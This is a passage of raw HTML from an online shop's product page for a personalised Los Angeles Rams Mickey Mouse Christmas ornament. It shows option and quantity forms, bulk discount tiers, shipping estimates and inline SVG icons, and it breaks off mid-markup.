class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_0" checked="checked" name="color-group-1666152655850" value="Acrylic Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Acrylic Ornaments"  >Acrylic Ornaments</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1666152655850_1_1"  name="color-group-1666152655850" value="Wooden Ornaments" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1666152655850_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="Wooden Ornaments"  >Wooden Ornaments</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_56972 wcpa_validate_field "        id="wcpa-select-1666153447122" data-type="select" ><label for="select-1666153447122">Qty<span class="required_ast">*</span></label><div class="select" ><select    name="select-1666153447122" class="wcpa_has_price wcpa_use_sumo "  required="required" data-validation='{"required":true,"requiredMessage":"Field is required"}'><option  data-price='{"priceoptions":"different_for_all","type":"select","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="1" >1</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":15.95,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="2" >2</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":30.9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="3" >3</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":48.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="4" >4</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":60.85,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="5" >5</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":140.65,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="6" >10</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":228.45,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="7" >15</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":305,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="8" >20</option><option  data-price='{"priceoptions":"different_for_all","type":"select","value":760,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' value="9" >50</option></select><div class="select_arrow"></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_text wcpa_form_id_36575 wcpa_validate_field "        id="wcpa-text-1671784025287" data-type="text" ><label for="text-1671784025287">Your Name Here<span class="required_ast">*</span></label><span class="wcpa_helptext">(We print exactly what you type)</span><input   type="text"  id="text-1671784025287"   name="text-1671784025287" value=""   required="required"  data-validation='{"required":true,"requiredMessage":"Field is required"}'  /></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament">				<label class="screen-reader-text" for="quantity_696c79162f782">Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament quantity</label>
		<input
			type="number"
						id="quantity_696c79162f782"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament">	</div>
	
		<button type="submit" name="add-to-cart" value="96120" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Jan 30 - Feb 06</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 114.5l3.4 10.2h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 131l-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.2H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7L279 131l3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3L329 131l-8.8-6.3h10.8zM60.8 140.3l3.3 10.3H75l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.4 10.3h10.7l-8.8 6.2 3.4 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3H179zm60.8 0 3.4 10.3h10.7l-8.7 6.2 3.3 10.3-8.7-6.4-8.6 6.4 3.2-10.3-8.7-6.3H240zm60.8 0 3.3 10.3h10.8l-8.7 6.2 3.3 10.3-8.7-6.4-8.7 6.4 3.3-10.3-8.6-6.3h10.7zM30.4 166.1l3.4 10.3h10.6l-8.6 6.3 3.3 10.1-8.7-6.2-8.6 6.2 3.2-10.2-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.7-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.1-8.7-6.2-8.7 6.2 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.1-8.7-6.2-8.7 6.2 3.4-10.2-8.8-6.3h10.8zM60.8 192l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3H179zm60.8 0 3.4 10.2h10.7l-8.7 6.3 3.3 10.3-8.7-6.4-8.6 6.3 3.2-10.2-8.7-6.3H240zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zM30.4 217.9l3.4 10.2h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.3h10.9zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.7-6.3h10.6zm60.8 0 3.3 10.2H166l-8.4 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.2h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8z">
				</path>
			</g>
			</svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icons-eu" viewBox="0 0 640 480">
			<defs>
				<g id="d">
					<g id="b">
						<path id="a" d="m0-1-.3 1 .5.1z"></path>
						<use xlink:href="#a" transform="scale(-1 1)"></use>
					</g>
					<g id="c">
						<use xlink:href="#b" transform="rotate(72)"></use>
						<use xlink:href="#b" transform="rotate(144)"></use>
					</g>
					<use xlink:href="#c" transform="scale(-1 1)"></use>
				</g>
			</defs>
			<path fill="#039" d="M0 0h640v480H0z"></path>
			<g fill="#fc0" transform="translate(320 242.3) scale(23.7037)">
				<use xlink:href="#d" width="100%" height="100%" y="-6"></use>
				<use xlink:href="#d" width="100%" height="100%" y="6"></use>
				<g id="e">
					<use xlink:href="#d" width="100%" height="100%" x="-6"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(-144 -2.3 -2.1)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(144 -2.1 -2.3)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -4.7 -2)"></use>
					<use xlink:href="#d" width="100%" height="100%" transform="rotate(72 -5 .5)"></use>
				</g>
				<use xlink:href="#e" width="100%" height="100%" transform="scale(-1 1)"></use>
			</g>
			</svg></span></p>
	</div>
	<div class="fulfillment_timeline_date">
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" aria-hidden="true" focusable="false">
						<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 